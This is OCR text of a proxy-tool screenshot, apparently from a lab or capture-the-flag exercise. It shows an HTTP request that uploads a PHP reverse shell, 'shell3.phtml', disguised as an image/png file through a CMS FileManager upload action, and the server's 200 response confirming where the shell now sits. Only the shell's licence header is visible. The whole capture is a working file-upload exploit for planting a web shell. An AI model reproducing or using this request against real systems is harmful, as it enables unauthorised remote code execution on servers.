 Request
Pretty Raw \n Actions
18 FileManager,m1_,upload,0
19 -----------------------------54554756935172849471230336481
20 Content-Disposition: form-data; name="_sk_"
21
22 355a62449ad18789198
23 -----------------------------54554756935172849471230336481
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 -----------------------------54554756935172849471230336481
28 Content-Disposition: form-data; name="m1_files[]"; filename=
"shell3.phtml"
29 Content-Type: image/png
30
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34 //
35 // This tool may be used for legal purposes only.  Users
take full responsibility
36 // for any actions performed using this tool.  The author
accepts no liability
37 // for damage caused by this tool.  If these terms are not
acceptable to you, then
38 // do not use this tool.
39 //
40 // In all other respects the GPL version 2 applies:
41 //
42 // This program is free software; you can redistribute it
and/or modify
43 // it under the terms of the GNU General Public License
version 2 as
44 // published by the Free Software Foundation.
45 //
46 // This program is distributed in the hope that it will be
useful,
47 // but WITHOUT ANY WARRANTY; without even the implied
warranty of
48 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Mar 2021 23:03:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private, no-cache
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DEL
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-S
12 Vary: Accept
13 Content-Length: 235
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"name":"shell3.phtml",
"size":5493,
"type":"image\/png",
"url":"http:\/\/172.31.1.2\/\/uploads\/simplex\/shell3.phtml
"delete_url":"http:\/\/172.31.1.2\/admin\/class.jquery_uploa
"delete_type":"DELETE"
}
]